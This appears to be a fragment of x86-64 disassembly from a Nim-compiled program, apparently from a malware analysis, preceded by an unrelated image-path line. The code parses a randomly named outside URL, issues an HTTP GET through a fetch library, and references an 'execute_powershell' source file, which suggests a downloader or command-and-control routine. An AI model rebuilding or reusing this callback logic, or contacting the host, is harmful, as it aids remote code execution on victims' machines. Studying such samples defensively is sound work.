 lea rcx, TM__kPEq5zdiTmCYR50zoqNQhA_5 ; https://dlqqhrmhyuuikbqx.net/ggapi
call parseUrl__OOZOnimbleZpkgsZwebby4548049057Zwebby_60
mov [rbp+2890h+var_18], 0
mov rax, [rbp+2890h+var_10]
mov rax, [rax+50h]
mov [rbp+2890h+var_18], rax
lea rcx, TM__kPEq5zdiTmCYR50zoqNQhA_6 ; get
call copyStringRC1
mov rdx, [rbp+2890h+var_10]
mov [rdx+50h], rax
cmp [rbp+2890h+var_18], 0
jz short loc_6BDA0E59
mov rax, [rbp+2890h+var_18]
mov rcx, rax
call nimGCunrefNoCycle_18
loc_6BDA0E59:
mov rax, [rbp+2890h+var_10]
pxor xmm0, xmm0
movss dword ptr [rax+48h], xmm0
mov rax, [rbp+2890h+var_10]
mov byte ptr [rax+60h], 1
mov [rbp+2890h+var_28D0], 57h
lea rax, aRootMounted_ap ; "/root/mounted_app/execute_powershell.ni"...
mov [rbp+2890h+var_28C8], rax
mov rax, [rbp+2890h+var_10]
mov rcx, rax
call fetch__OOZOnimbleZpkgsZpuppy4550049048Zpuppy_5